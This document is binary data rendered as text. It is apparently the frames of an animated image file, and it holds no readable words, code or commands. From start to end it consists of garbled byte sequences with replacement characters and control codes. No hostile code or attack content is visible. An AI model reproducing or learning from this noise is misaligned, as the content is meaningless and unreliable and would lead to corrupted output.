t��)���Q��[��?�������@�ь���j����DpӘ�6ԇ�tn+�!\#�!�FHd<�	N��D��r���V(�8P8�@�<A?�R�����E�f��4Q���3Ǣ		���7� 4y����	�#nq�!�V�]���@Y��!.��zL��*��mx�2� �@��ǗI��/�%i��9̀�R�-=�ᆴB&b�F���B��0�7�1������2U~c�7d'p�.@��p��d&3  !� � ,    d d  � �	T�������,�?a�.��러��d��#��\ a���"�?s����9��a3͝+7�_��Æ�6�Y��������?y��9-xaU�;N̊��ZЀ!%!I���a���YNX֘ua�W��qC{2Cʬ��w�՛'0޼yP;6�w���s�α#����=4�e�@�#H	$D����*Q���!W�g��f�[��އ�Z�8�连H��t�4��y��9��U��x�9�.�g�"*���C�R�l�WL9�
 �3w;|o�[ŕ�@v��RY�e�?�tT�B��#΁/	d�8��3�
)�3
3���񥄒H��o���(�'P/�d�9���|��QO ^�;�UF�U�3�?�$�`V�Ȳ�0��:�sCV��$(|���2�CA| �3_�2���9	3`.e�WI��~:�΂Hv�`�8$N?���x���?��DAJl�a�+aPZiT��00�D�01=�?�<s �&'W]�`G��$��cz(��Bh4H����%��-�S�[oQ�@Gp��31�(LP��K&���9�����$�U<P]E�9��YU-��}@�����kG2�f2�W�@a9*�@�K��p�W/����?���\�&�=����SwY<�U�h�Y�\�[G;,ё5� H(,Ђ/�����|��R�E%�:�ΐ�
D�9�$��{�� #|P�� �3� %+���?P�� l�4P��`��|v�s&����.�8��s�u�Ӝ}o�BH��K#�� � R�����e��B�;4avV"50
p��]0��$��ҋ/��O�}���_��ߟ[�G�`���T�?p�bV)� ����@P�0`Ĩ\��ʳ�+�|�-~	�n��i�Jd@< ��g���+(�.` sG�T���?p����*b^�l�F���qdqG�2ș�#?H���X���J� 
4��H��2��O �a@ �g��.���ΰ�3�E7}��T��1���;̡���� @�
c��Ҵ6(^>p�8���^V�":`>����:^��Iq0�a�5?0&�z��YY�:9����s�V���`�P�?����)��NCIn�  P%?�bA���*��:`��a����i��`B�� @ X��҄��1��Րב&�� P�
+����@�����T���(�v���$��ю<�*��8��PG������@p���
@��Jv�e-��& �r��@^�3g�H��$>&%$V\�ۂ��T��a@Z��a!p�1೎�1~@��0P� =b��@��XpE�p�,r���E|:�J߄I���|0�&� ��y��	�����)�d(rƎ� ����8�<�`@���"�Edo��h4_J� �:"���Ƴ4���ɀ	L�h	A�ځ��Op�?��*@�	.H�As�Jv���+�x0�����`��$xuk�ؘ!鑱y0*��T��.�`���2Y͞ ��@�> O���0�/x!�(�	�J��-�  ��ʍ�����*��^l���ELHU�p�'O:rOs'�4X7= V��!��B(C����K�B��� KhW@p�+. l�E�S;ҋJ�L����:R�a%!�9����"P���k��P���� (�9Y���q��5	+G��c�&6q#��gT�QUU��=���zD�<��K�kV�I\��������9+X�WВ �� $p����α��@4�
P��#��c,�O�F UY�@�\�z	P���>�a(�@ 1��B ��̀H���fYV�7` (�� V��҃'d	=���ӽ۱`yT���Ȥ;�>� ʖR�ZY(�<�^� �N����3f��L����B���������=�����h(�
P����51���B��,��� x8�I"`����	��:ё0������B�/dY
���gV ���5!O���Ѕ(\�`�Dh]E��Q>u��P x@(0��UEp�!"m�_�#�0&�p��_����@ Sc�+���������X���跬,�2�L)/A��̳3�l"b�DB a��)ha�T\b� �@,��*��P �"�f�D)����^�E�
��4ud �" P|��PǠ%q
�c�������\���.X<0}Q (`\ ��A��#����oq2d~c$���T{ �B0
 PPT� xP9P�0	��q ��'c�Z: ��O0v� R�C}PEv�c��}������"�� E� 2����\��IGQ eB'`����/��bcPm�g^����U:��\�FYQ&J�����	��{��
�1��"����D�&�@W �
0�	p4 }��
l�S�m�@y�`
����Q�m8�]�@�h|0�qE�{��wk�S�~Y���-PTa�.	��40 
�  :0z��@���ij&Z�J��c0cSx�s S�f���g��o���`D�����{��00=��Sh3P͖��!EPp�g�L��(9B�ƇY�CpL1{���Q�#���Q��.����� bVPP�gT`=��F D +�cpe�chP��P �4Nx0<� �?��Q��� ~��
�6<A��kϰ`Fv�W������4��� "�4�rV�W8�i3��`mh0�4�.�|���>Y3"q%"�����--y*i�!�QD�vU��I�T�gH�VY'��w7hF(�+@�q 0��!1�rj�t{aD�!E� ��Pa�`$�f�(��te� `(P$�<0Bp=�7�|�P	�m����ʳ�k�D`�2 	@ ha ��v��:��4-����F�;���=���Ճ �x"@3@< u�-0,�	�ke0�Y� �O�W�hC @s�_1G��K��ϰ�)�I�s��(0/���P )<�7�u�;�i�0
q	n��TI;pn ,�� ��>\�c,9������� @9Y�� D �G@E�X ����w	�W�I6O�Z! ��#��F���31���ς'�DYqP$F�$ "@��J%@�yw`9p��	l�	��	m���:�<�pA 2`�!�8~��A�G;�ЙK�P�i�0��d^�ۥppq�B�l�U�	�����@
��}�ֆO�eKps��H@W"uE�������
� �t�=��Q�c�pO@�V�$��f�0IPIu�=����
� ��m�0�Y�&�*`���;���I�G�H%�CN��@��*i�,���Pg!G&��T��I`t@��O	�d�0�5K
��
.����;�sAP�Ip%pL�(+�[<��`�:�,�7�(��#�ﱝ�  �f��` 
3k�@��ʇu��h�csS��Ap(뛷�M"Q��=��0��?��Q�$�l�p�W /!@0�NI����qPS������p����|Đup�	�P	��� v �Y	P ��M%�ZNg�&�7���ϢO���2��GgUb� �h`Dp�p�Pq ^�
�[p'�`���
p�|��z� 	t��C@�@,���W�g�s�9R ��F�$�R}�*��85q �L��Pǀ�j[���PW�Y�	&lo{���o�L� �.gX���'�FY�̠$��TEg\pP����PtPR���pG�l����'��`	��} Ɓ ���u ,��f+���0�~�M�SKh��� 4&�p�(Y �y�
�`�l�ض��'�� �|����� A{l�X��:�	��=�5E� �w����5$pQ6���
��X�=�����p�����m�kU��7�̣ 
�pɫ��t��u��c��+q�q�������>��!�p"�5%�
 �W�
�p
� [XP-���K��0Yʀ� ���Y���}��vz���@j`��v`�)�>Yq�����ːQ�ʫ\$$3 8�"� 5��@��	X�_`
gN�e@
�p�����Q���}]*�۰����q`��9 *C����S�:ҭK�N�
�!E @#`�0��	Y�g@��^P��@�@Š�=M��K
��}�`s��`��0���pr�cGs�,�
�3�S�L�t�fgNe%�0�R�p� 
��=��p�g0�O�^�������|�`��'���K�P	y��@܆��y� �hw��9���0B�ʄS$I'�tp���ր_P�P�Pe��Q@�����W��ڻ���Œms��V� 	�����`$q��&}�Z���� E� r ������y@
�p_������ ��"� �]
��7��`�l�W�e�z	�����*���0G����ÀI��|B��`�� ����g�
 �`^fc�
��"�-��'�3�m�p��j	� X�Y���ސ  তwg1�vHŵ*MBgrP.��� �pqӀU��>�N�֡d���ӣ+� ���Pk�p�y�	���	NU6  `j�T�!��:tJ�"h!e�0��������PҠ�^�N �]���|�p	��	��Wа 
&���	��	_���� @����(�G�I,)���$�֐� ������р�pb`TPb�.�Y 
��e��P	��0�v��&	U$	��	��P����L��_8٢�E��Z�.�0�����ߠ���z>�~���[G�O���P\���g�|1�0Y���
� ��	z �;fޠ�n`%���=�*����s�R�`��u<���p� ~?�p�pq����Ȱ��o��	��������|�hE�	�`@� ��� ������#'����t��rp� �K����� �0� ��t����` �lٲk$���L���{V��+V��(j4͚5���q��[89{����j������Y;fc��'�ʽj���4�j�!:t(�#C>Vs�H�@eˎ�#�����g�(S&QWXW���iĈѿCj�U	�Z#o��p��kWA_/��S������8��ڴE�M��Cp�YC�n5i���:v��1��H��d�˙\�JtU)���>B�+��5j޼�2'�?_�~���ݳg�b��7��{��]��M����ZN2�QA��ٶ�*Y�b�bV�7�K�a��I��Fٲ}�n��&��I��j�����
F0�$b���:���'�m���h,�c�lH�7��j�qD�b���XËܓ�Qdc�� +�En�,h$n�@��>�XE0�����"RD�=����٧~��˨@�P#��I�8�A���T���;a���J���
"�X@)(9���1F������F� ?��Ÿ�
&`�����X���8�)�m�᧞y��Ei	�5L<d7��Ek�Y�b^q��Q��$>(�H�GX\e����m l�o@򆣨I���z!��a��r��f�ǖ�T��fr��Vt��)Bqc8y��}]�&�Z`�%�6�d!(<y�>X��D���{��l���Uk�ǑF�c�Up����`*�	���2�&�y��Ǟ~��i$�D��4��|�y+oa��<�Ē����ق`!E���'�p��?T���d���R���)���y��<��C������CIdA��7����f�k�RWF����p�ӈ�j��8g�u�����s�Y�BG���^Z���j����PDUX��yda�{�9��C/�7��o�3�kv�e�M4�$��p!�@�$}�Mǚ��fN�����AB�8,$�>$z3x�g�c+�E,�V��m�����=�a����w��?�GDx�:��G7�Q�D���H���9L|B����!�w��}���y�cΩG,�C�@V��*��Q|jw� �3��=���@PA��`�c&���;d�������8�$,��+�0�0pn	�(C����w��g�;G�A�D8"쨉<�!��$���D^Qb<�\��%�C�Bچ5ȑY��'D#��y%�tD#��=�icF�:��
>�a
�h�4�!Q����;�!I���X��a�-�^�D*�	O(�b�,HMP"r����`�
!���hq����=��L���.�a�g�bU����?֣��A�!������_��.���!�%2A
]h+��ڟj�	F#�X?���X8",�*aA���HD6��!�e-ڋE0z�<t6�)�!�yأ��p�8bQ���l�"x����$���'t!V�|5��Q1��
Y���P��
k�au�C"2��6����6<x�zރ_��#F��?��5H  $�D��?�P�B����l�
��`|)C�H������?������qjKQ��!�h�!��A �D���S�k$��pD� ���4؃0S�gC����̂���T�h�'��1��B��P�&���D��.�b�؆!���Ycu���WmP'C��Fc��h8*WЌE��&pe��Cd���$t�KguRU4� _M�/�Q�n#�1F$ҊV0��h,���V���b�&N�J,"��.t����x!-I�
4(��V�8 �
t(.��Ľ-)Z��L�b����A���\�!a�B�Au(�����L��P�<����b0�!�U��@ ���C��m�`�� |��	RU�L���(�d8�
��'�x��^��`D�`�V#�\nr��i��j�� `���T|@h ՁH�D��5�!��-�h�1I�L]��[L����z��4�+0[#�h�=ұ\mdC{՞���0��V!`��Ѓ\@HH!��j��@"@����
�H$���6�ҙ�������``�4���N���jL#��a���,�a��?r`�$ ma��������Xs�<�Zc� ����$M���{3�	#e��� ~<�:~�G_�#�pDbO�.,
^@<�]$��@D������I�D��x߇\}IF2�E'�3��U�e��(aq���P�EM�o�]ncz��H�� B��#���EH"N��;��5�|L�P�����+|�ڗ=�_E��H��KhK�U�4l�蟟��)��jÈva	P�����x sx<���Ǫ�*��X3�R�?P�I�	��O��6[+c3c�Ux�>����ۆip��x��P��@�����'h'h���H��b;���b7H���1��xY��^���+��ӷ�-=��8�UX�=�E��hp�k�|�������"���.XA' 6�  TFx�;�V�H����x#�&��$�f�p�.��i=�Z��P�?Xt(
g�t��|������S��jp�D�؁(��7l×��90��*@V�����������%�D�M�V4���E��pt��kc�#,T����1��1\2+p��A��FR���;��#`���2-��\QȾ�����)1�Ki*�
d�)V0�h� �kѻ.�;m0��Gk��DQ���X�J���',>�2�aEVL��I;�p�p��zG6>���UX,��Z4iH�lD���D���810�CHU���n0��ˉRtC���2Â`51���8k�����˷�  !� � ,    d d  � �	HP ���+��`��A�k�	(`� P`\ ÿ%G�yW��3��ʕkI��͛�Z���`A)h���B�9nx��_�?���l&L���6�_Λ`	�;w��sg�����\��00��r�xI�����?F�R���rZm����+�v�Ƶ�nmXw������9w��(�A�B%��')A�/X�!�W�^�^>s\�O�^^�ze�n��-��G��as����/E�6d���A����hـO9�����]�9f������/�ꊁ��S�v&��Q\5j%���L���{�YUA_QH;j!7PE4�9�0�x��Q%m��p� �(l�Qq��/ŤP9����?
4�d�մ�M��c�x� ��_iGQ(Z��&ሁ�$)PB�#�(-��dzFZ4�C�8�p�q��W�Y�"
����@&a �j%�����i�p�x�Vd`�#�Z��48PA(�����ʀ\$��B.,!��U�)4 �Lb�䂞�`��VgKք�@�����# EB�P�E��x5 �m.
�A����Mے8Ft@IpPJ(}@B����N������@$:��@h��	��RfXm���A����`�ƕ�x-�6(�-��I$鰊���*-�y3q��&/́�*��??�m�I-�m
�,(�T��jD R�!P¨"L,4��ʯ=���?�px�@<��K(��T��?�u7��4�B
r:�8��@<`�� ޤ�ve�@���R�����]<��9�������K8!�S$	�@�!q���������K+6u����C��Mt���pw���.�[P
���?<����?���ˣI��1�Dk�$N�m�Y�(�0�(��?�x` Ԃ�@\� �	O�ӱ��.�����׊W�faFN��#ȴ�$2G9HT���}O��j���� �G�@�x`u���@�h#= ��@�# �h\C�A�� �1W}�Bɬ+��k�*z`�D�X���@@н�q@^9h�@��P�hx��Mb�$����>�E�  ��(4u�a9Ǜ�b���c���	P��- �@ ���9���0(�9�	9A�5�%� 
`@�
?����0~!�q0
&\�TA0C�K�c3�t�"f���$��&J����!HA\�/<����WB�:d��U �B�aT�\��_�bBb�L~Q� 	d��G�"�xlFh��@��hTN`g�^'�,����B�� �Q �Z��@ ��Z��"V�O��� ��Kjf��lT��
�UCt<X��\����������R����L�Q� #�� Wq0+^Q�nʱ�C�/~���Djݓ�"��(4-Xe����a�@�$�0�(d!��"=�@ �������U�lj���1��i"�S[�%�X�&�b�@��!M#�"1����8C����
�+
 ���<i ���,��J�A ��+Z��`�)N�����Ȁ�#�p��¢a ��,n1�I���5�@\Ղ^�  @�`�>D-y�@�1��T�0-q�:D�x��T�I>���A ��AӠ`�I|��8�?j�T��� ���=�  ]��?"@����*H��tW���<,'�ud,$�>@�Y�V��*� �
P���'�+�ZX�`�&bc` I���a΢��9sv=
P�����tq̂@G >�	9����N�:�������o-.��[�
�h���8p�D���8e4�C�D]����@Y��]��?r��I\:�Q�?�,�R`� :Xj �j�/=�3AF��0�� ��E+t�2|,Y���@����lJ��It�٨8Lq30�%X �T���X#���``�mW �fE22�_L��F9x2����$j�p��;��IY5	�D���?;��Pa�p�aD���㞿��Ɛ	=@��(�2&􏉷$��Le�љw��%M��<�p8�P�
�1�a␅�sPs��!Ƙ�g>tک���񁂃x�M�&ά]X8�&��G��љJ&�I��=�A��쓤����g�ċ"R�~�Pk5�p�y�wQ�V������uX&ܓ��$�T�@,� (>�^TL
^`�u���0A	���u��0�����*K���v8��G1�ю0��3�QNAǋ=�u�;�0�{���T`U@w�0z7w��F0Z��b�%�D��]�x3Z!!��l%�1���'\p��|1v%��RE�?`�W��g)
q�e~�`d�s�{?���$
ɀ3�`P:�B(T�R1N�uR� �C�7P]`TW�.�U��b� z�:��.I�D@0 ���9r�5#��2"��V��fu,�q�@o�C:� G44�T7`%�sgpHe��:�e`T5Y�{l��1s�w2� QS37�t�xVf�Z�{�  :��`��G�E�b	FxB�XT%R��=ГkP�E7� (�p�O��H� � �6�B���"�V p �� �p1Dp�P	��	�pf��X�T�R)PC)g�F�s>�����`����>A� �A|<0"5�u��K1�g�pfh`n_P�-���&pa%� hD;�7�Z;uq�V�"�h#`(^� pH�6�� 5W�`A
��	�)g��oh-�R� 10-�\4x~� 3i����T�p�VPC�F:ǒ 0�bO�.X 	EF
�	��ffn�\`�I��x�q	S��q��8S�'Rq�@�rv��� 6 H�9�0
��b�
�P��6O�\N�)�Tt���� ��}PV��� T�X78�S-���#]�@&4ݳHPq`��K�*�be�
�Ğ3��^��e� n�|@CSFn71��5a�T��5(@[� �HuPkpu@��	� �PhĐ
��
-F	hnz0�VF�YB��9(S����-�~����� ���#@_��PG@�@�b������P�@ʞ��	��	�^P�v���g�~�; �����~RI�q� =j5$� @��n0w�=P�����P��P
���lzP	y�X ���yI�0p^П��5Tt�k����?Ih1r�
� �)r�w w@V�y �`�ЫaưbZ� �	E�z y �pn�B��������&)<#W����$�:dE��p�rPW�	M�(�G�Zf"�b�I��` ��n�_*w�8���~@E���ZdC�6!AS� ��R � <�z { u �y��Q�P� ��b��	��	{>�`v0t�<04\�j�E��t!"� 3�15D7R ��X�q�M�	���`��`�Wf
��0
~Ʋ������� �0 97�5qH�P>yp4(@J T���	g�:��^�
�lɖ�W��� 
��	XZ1�@k �@�ض��}��-��	�6AF2\�����P��	��K���.PX:� k�'��PZf�@
� 
��1� �*v�\-Q�
{L�fkn��~�F
q0�0��	�P
� ��`
h�. K+���l������]����@!��zY��ad:.Qhs�q�BH%�6���
��S0���eP����ǠlN*���p���	������P�p &�<�A!�x��O����x00��{0UP��	-��N�5
��t� �O�,6���0
H'�Y}�}��0\Rq>����~U!�xI�%�k`������ �0� U���#Rz���� J�Y�b�[���	����"p]�
��
�2qm:B��"l�J��� � {�	�@\U��N�9���"��Uɵ�0��j�lXj�[`�2  �	��O<B�`!1[��0I`up���̯{0�h��^��Q�*cP
��"Z�&�@
�{�N���
���yp�_*���`Пv�;�?�H�O��B��p��� �p�Pw0�0_���N |����b�˲��iQj���'F�`C0ϵ��5&a���$۰� �,����I-̋sPK}Q�*U 
İt"l��l��	����X�{ 	��	a��������������a���p��� ����p��h�ڧb@:�bPǠt"��@��R�K����	
v
��a��0�����QG�����p��ׄm�Q�^ڧ>�����ǰta�gV	 �lY-�����+��mm����w����'&Fې�� ˱���=�2�{�����뻖_Ͻt��
�p>H�V���d���}а-�-���`�������`؇ ��p����pǀ�;���j��0���������ܠ��Z#.�(���V��d���}��|]� �po�ӌ�����
*�g���`	���۫��	b�6n�h���M>	<-q��� W�� ̡��|-�հ�� �p3�o`np�P��
7�'�:h���@h�����԰��P���q? �:65�3�����O{���~�����P��@�p�D`w�np����
ɀ���]+	ffp�ύ�]��P�N�����.�p��$�`�5�I"�`����>�����Z.��A�|n��[�� '{�+�j�Ы/Q���y0�pM����I���Zr`�0�>� ����PҀ� j��np�Z�`�`ܰ��(�P�BG�"j�� 
X�W0���׀�� ���`��QQ1�@3`�
��
VP��:��������p�`knP�z�����
�M�
~꾛��KKϯ٠�7���3N�drP1�p�Ր�������P�����i�p`����֠�@h�J�n�պ�
�:�`��������.� <3�5��u������`���p�����j�o��N������l+�`��` Z���y !�������`������nV�{� ��t�ɳ�o�D�	�Q͛��ݻ��[�l��E�ߨ�����I]��y�T�0z'�q�Ǩѿ}'��#����:6W��eS��z��b�*\���d���!�����gg�?@��}���[5���;	��#�g����Q2y��Q�(��u'�={��ѿD�����U/_��1;�lSE�d���5�:u��Ճgȑή6�Tݷo'�U��]?x'#�e�IKy�mJ��]Bs�2r;󿄍��@��fR]�l>&}i,Y�bmwҝ-r���U�7o~Ç�d6��������'N�$�J2ig��r:�!ÀQ�qN�C�����QH	O�6cj���q�vر櫆��6��*��l��j��Ɯ~ޑ畓��g	0*i��fN�'���	'���j��aډ�EN¦�,�G�DL�D�xA�z�9i�X
�(�������f����F�j����w�i�a��]��Ξy�Y��٬�;�`�]NF�����<��b69)���)M[�]���9Ob��5��jm0�h4n���O��a�)>���U͊ɓ��)F����>(�E�|��?�H��$1���d�9�V)䟢T��A֠#Dd��Ot6�Fj�q��U��C��`��QJ^��^���JO��[�,��[�c��<���&rly��i�Bv�	!!D�4��������jId����F�Cw�q�����8 q�(;)��>9ʏD%��UIY����]V�$����9�)d1C�@�A�Fϓ�z-�O���� �8TJV�YE.n�C�Hb�縢ݣ�VW�^����>����ޣC
���>qdFF��o2�ho��fGD�md��X$�mj��=�! "��y�	���P:�VN�Q�9�;�]�?T��r�����ٚl�I>p�nH�˳� ��@E�����g�p@;�����<+ �:8��!�=��$G�G�U�,�AK��?���>�K�X���`�F���GЁ|�I#���?��iX�y�rG8�U��Nh�, ��!E!S��>HL2���,|�W��Iq�Nb���P<��"���k�%O����x%r��F!� Q�+C��d`k �!A+�C�5�[�J�F]�����b��l�c�PA�a3گ��m��4�?��w4)4a
U����,��C NB�D��
"��	��Yc2�49*B~���,��E��V(�4N�����֎�e��dc>x��/��
Mh	��4�& U6A�?��&��.�x�)``��,�N�(�8�ayjcx'G�s7\-Th�������kD"��P�u�[��Hi��P�D��qp���ݰe'���`;b�؆5��{��#�<��a�=,
����y����4{^k���� vo���2G)8D�Md?����h=�z�ڦ#-Jk#�����	���[�a�A�׊XB�Q��e�,�q�*%)�)�S�0*��q��*Vъ�)�ِ�<y�{�x���rQ�%.�w���Є&�#�B"7牡?��^�(*�J
Wm��!Guu��aRJ+d�m���kF�4Y���Y5�Rk�t8 �Ő�nL)D=�^���^xG�x�R��J�\�e��*TV10Bl�b�Y	�Ğ?5����y�� ��]5����Ud'�&SV�-R�b���P%"��ĊU���D(7�@�7���?�QN
6kSP�z]�n`ۃ��d9*S)������G�|�{e"GB3b�sF��kPW>F�	N��9��(��C_ԕ>��̲I�Bg�.%  !�	 � ,    d d  � �	x�_�����P\0Y��8��
�0����Hȸaċ"1p�7�ܻÞ�g�]�g��C8n3v�~�6��?�/%�[7��N��$FL����"`ؠA�Ȑ(�(�A�^�d�(L��r��CL�L�r��.��z���cY�уG��#���\��p�����ud ¿�2l8B#�\�Օؖ�r9���ko�qD�1���q;wF����@y��g����ܕ�7gD�(f��Y3�2�����(�[-,����������x����޿���8�3����3UTs��0<��ɀ�?i��l��he(����K.��U�0��$�?~4CD�_��D�u`�<��/���(���I`�?P��
�Y6O����"�9��u�?�SD
�_���Ώ�ɣ�����8����
��@�
(����	��v����5��6 j���O}l���?����@��zTo�fP�搣 �t.�����"�"(,��
(\���5��h��J�@"F቗~���h���8�0���}���lS�dNA9�Ð�����'\Ȥ�Z� �
4�0�i�.Ѐ@��� (�����.���/iδߴr��?�Or�ܜC������@IXaZj�B=��D#�F@��0�0����@��8P���8�O5�pG1�O�S4.MQd�? ���n�<�� ఃK4���&�F*P� ��8g�&��K/����0��*^m~,�NqAL8B�:�(<�� d��?��!���K��D8��� ��RI]'01�#B�$�����XAQe=Ѐr"Dd0 T�9�茡�es��k� 7gp��o^c��0���.3�.�^���@?.���HN�D
�y�O���0BU`&�@�Ѓ%8a��w��@3E�Ð$�
Q$iz�0�$���$c�Q�����*]��F
� l)(�(Ѐ` �:H��� '������P@ (a�
İ�� � D���3��H�}s�ڜ��s�C
*8Tp�
L�)`׿�:�0>hAH'�'��y6k������h��6���BY�?|q�4'E��
��"z$9�::����( �:� �B�*��� �- ���1�4`P���Q�' �J��
H�"v�H+nԾ��e'wY\:Z� �cM���t�,� 	Ќ�|Ѓ8�H]8��k��A����C��ǡ*� �� ���?���\,"V�,��1��;�#�Y���I8e�\@3�)�I��)� �0$jy=� {}� ���d�Y ��� x��D i�.
d7��%R��US�ETp
L <	ة�`�Ȳ�@R���`	���?��Z~���Z@C,@�*bQŁ���[E�Է8f#(,:�Ar���)琅T (y���?v�wv 9p����'@�.���l]�@�@�z��?��@+�����M2M���0�2f�f?`SX�&�4'/��H��
\@��0Ag]��p��h@�0�!^�� DܶO6�?�Ђ� ����*Z!�c���/�1�������`�5w�c< �. ��.�A��[ְK�B,�/�Ҧ���X+������=(�|U�D-z#���(��ՠ2�-��L*�9��@Rh��o��&4�	X�$Jq	3=��"����b�;  !@>@�J$h��D$_��a��}ٚe� ���UxP��G�D�{�C|p�'�#��� ��Z����B���0|�[��C�[  ��������<!�M��e�C&�Q�թN���,� ��4(Y��K�JG�f8�:щRآ���}4��O�gN& D�
�Q�{a�0�C�`�(xd)�%�����������
@� x��+t����$:�N����$��I`���Ĺ��� � ��hw&��9�AFK�+���:�8)��`��F̈OS��B��#0�P��� �* ���?�'����,�A�I��8E��nt ډ�?��"�a�H�X�M�H�A��Ó�h������P�|:f��X8�P0��bqZ8��v�Sa�����(�@� �Dw�@b�E�%R�\ C�lz���d���u�@�D$br�#1vSt��ǅ)�`L�"�0�?���'�q,�T`�.Ժ�	C$���K���]~�L�bI��@�=����J�4���'pS�|�	�p
ؗ
� jhP
��}P�}-�	<0Tq�N# zs�P|W
���
�P�
" $$�#��� �e<�
��
8�P	���7�_��`�P����6+�Oj�vk�9� �P��)^`��p��p�Pi�&4a ��Q�R�@�p`L<��uE��<�S`&�p��	��`^�����j}�I�z�N�5]�}���%<�qO����M��"/�e4U�,A5�� �d #@�\pO����&��.6c j����) Qz�� 	@F�cQX�g� 
��
�$
{7'/��a�� ��q `N�8$@6��@�b�'h�mh�Q��Jh&��.�x`�$� 
@@���>�Ul�������|&�&�-L&�@��a� �R3 }��`�s_`�����v�e�9r`AИ � :o����p����u�&�x�@Y�#��IЎѦ ,Y (�r�
���F�� ��y����J�@����c (7�R\�7��"�6�"Ā{v�M�!umpÐE`T�cu�I`�e�	�@
7n��%V i7�@ �fH�/��U`��7Q�3�g��	� ����at��P+��D�� #�8�D ?�\���Xg�}ه�8_� �inp7�#�鹅���"1�F��qB�pB���s]`� �#�|�6�?@I�c��ve�	�)�&+�	I� 4Pg#x;^R����!t�� R#&V�*�W �U=E��7�D�v�J	�f�.��K%6H�<V` �IAZ�I�&]�!�	���p�q ����3P#P"@�DP<�2`tpI�����(^���v9��H�D@'�?�#v�����>�c�3��Au"d="#�%p��Dp2pw�u�.�	�	�P��M*K 8P����� 9V#8+(�
��Ej1�)�*q"?�e.@@��+P��I�7@� ?01
�	z���b���~d[) u (L� ����?#X~�!I�+
�1�����QӢ�w�W[ �ED�l�P@	��	��	�P
����g�Z4V2���7�0 �4�w�Bbڂ����5����$�+�[At�Av�I�c����s=�}z��f�D�9Z��7���a���s�~#�����M*�d	2��@�:@$�R t`I�$��B�	���@����JXU�K)k �6�,��'���#yócج����
Bvkrp|��A2�wpD �@��a�R�P� 2g0<���� n��#�N49�+B�C��6h2���k<�C$G��淢1Dp�6`w�;0� �K��P�W�&��0�� T�� K;|��W�� b)��1���8e�F��P��%থ�3@���u [�`��Ġ�0�������	�P	��`P2�@���P�0�0 *q}�(�7D�&��<�F���&VP��a�VP� �E�U 
�@�P�B��@��+�Û
�˿�f�r��@͛,���w���<�B����8`���ap��	a qPl�:����H�P-��<�	����oAkp�j# �0 `6�k+(��`)3��AU��J���$@'�<PW�	��	e�]�"�	�`QhL�`h�2<�,	��>ܲ.�  �	��PJU4vQd-��II�;���,I \�P�0�P�g�!p� �� �,(��`�(n��� {��� q�`�l ��se��AC##��OѺ8P7�r�	r�	d�g`
-��a�	��Ǡ�`ǰ�ŀ���s
�w��o � � �F��J5'�2�q����>�5p3 Ҡ������	H�c@
�{I-���m�V;
��~���i�� ql��X����)(�B��/1&3��2�	�x0��� �pb�c�	yjN�^�E͂ˀƙ�����W
����{�� ���@�q6 ���z�J&)�`���ϰ&CƖ9p������������KQ���b��LM�M��=G��0�y��-��{�lp�<��#�4�9;�c��k=!x I ��� ׀ܐx0���e��� ��@����Y� �V
����rP���`%�vЇ$�
^�7�
�"�+�4(��B��p���p��\�eЏ^�ZK��`��+,�4N�� o,96	��7��`�Q�.7+Y�b�p{,T��@�������� Ѐ#����@Q 
جu��K
� ���	�P
3n���y�����n�0�q7X���vA8����������.������\@DQp=c i�M��@��]
�;�� �����	�6|`�   �N��-�F�, �p��Y~�@���엎_lb >P�zP�,�N�����A
���b7���  ����
~�ݼ�>�]��]�Y������P�~�`8_:[�L��`Ѻ`)��ޙp��@��0�wG�W��0v�����`�,�ǅ
��e]Bϰ�-���������.p ���n`5��@���P��V	&��I�-����	�
��9>�@�D�?��1�
� hqyc��@�3a ��������� ���qp�n�D���������2���P���	�`Ҁ��h������p�{��.�`���P��p�����pv0�Cpᐨ��ɼ�ƃ��hh
H�������R�EH\�� a��?F��qs4���E�v��5����ڵ{���X�d�*��޿{%�y�V�_�h�!:�I�y�G��b��%XLW���.�1󏘲�L����ILC�(d$�Z�ոy]w�˿>��q`��ضc�l��D��$�.��|ަ�|)�� D��w�ΟZǎ-x����Fy�tu �eia��ڄ�K#iK��U�?t����pW��������Ĉ���m$:���C�Q�@v��8¨k��(ju�ֱ��\�ߥcƀ?�T�Z�2�Km��h���/	.~��zH��(����7^�Hd����f�y橧��N��^�!�#��k�F]t��`�l��*9�O6۬��c5n���B'����z�����m�f&�
9�A�*���{,�Ǜ�9Ď!b�#�;�Pka�'b����QF���0��jo 9���n���FDGj��VQ�~�m�a4cF<��ctX�fuȩ�ua$AV�ǆ�Y�t��I�W^��X���P6�/��bx�*F��1�j���kT��k� b,�|���g��M�<T�%���ن��ٲ�CR��5�X�@�`�i�
ǝW`�����ᤒG�y⌫l�G�:����(�v� �j$.��e%k�������Vd�e+�I��`�GGI^y�p�7���j���wZ��=W\)�M")�K4#�QC�F H�k��&��q��F���Z)p��bg���d%���L�y�a�{��*UU��#�4�P#�l��mP⇞�`!��.
��a��Q@�D�>d٪Ё���n~�{����㏫rɍ"(��tVX�r��ma�r�&Ȑx�Ib�	A�t��*�~��XP~���0�H�T�!eM��c�sXK�FT*�v��EA"�>X9�]6b�R���EX	G:��2r�C���a���kp�?�`�*���P���<�$3|��B8#RhN���1!e�:��=�q�y�CV���а������Ȁ1�ah�\��6De@��*)� �:�������E�����?��'�����',Q�J����G<ȁ�i����<H�w����P�Q�cW���'NH� �#Q�;00x�0�����e���:*�Ez�B��B�	b�a��?�A�LC��C"v ��,����@[�x�+`G۬���`�"b�~ȣ�∅#�t�B4bf�C��Ap�*�`^6X�{����?ȸ�H��������E����@� �P�j����F��p�� !$4s]$�ϸB��G���X�"Qn�m�X� �pr$�@�6���p�����9^�(<!zP�/�O͸���!%T�b���0z���* O	;�1-���2kQR���?A�:�a�E��%k\��=����a��� �pxP�������FX��L�"���U�]�AC�@����N��亓yD��F#�p�:�ְF#� 6��U�:���j���0�;�Yl�TX@ x@�$vy_[�ZT��H�!�E�\p�@~8с��b3B$?(�d��$Q��V 5'C���c����Y�b��~ � �P�<�񎉔#{��V%��{P�*(���z!e/,��R��~�HPtӄ�ĳ��p�1L�FX#u(Ab�`>k��0��4ѕF������,���8���Z��yl!���\��
�����	�j<MH2���X,�,��C��MC�`'%D"�W|����4��=�{X�� E�c�X��� 0���}��5��?8�(�U��"�.��(��&�͢q�*X��?�w�0D�`�@� !�R:|��^r�4��T�A\��8��>�5ӫH~��h�ð���#���@ B��ؠ�,���<QB�]E#\��T��:h�Onތ�"PB�2���dr0Dj����pz�C�x�0�,�;k8�  A�́y�?�@^V�����/
9f�F33�*N&�Q$����� �O���G>��%�W���6����w�C�ENp�!�I�Ƭ���XU3��C���%��R�*:�
